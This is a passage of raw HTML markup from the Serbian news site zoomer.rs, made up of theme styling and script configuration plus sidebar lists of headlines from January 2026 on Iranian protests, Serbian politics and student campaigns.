.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 3px}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "4";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "1";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_78{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:18px!important}@media (max-width:767px){.tdi_79{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:12px!important}}</style>
<style>.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_80 .td-image-container{display:block;order:1}.tdi_80 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_80 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_80 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{color:#888888}.tdi_80 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{font-family:Montserrat!important}.tdi_80 .td-subcat-list a,.tdi_80 .td-subcat-dropdown span,.tdi_80 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_80 .td-post-category{font-family:Montserrat!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_80 .td-read-more a{font-family:Montserrat!important}.tdi_80 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 3px}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_80 .td-module-container:before{bottom:-1px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{font-size:12px!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_80 .td-module-container:before{bottom:-7.5px}.tdi_80 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 3px}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "590";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "148";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
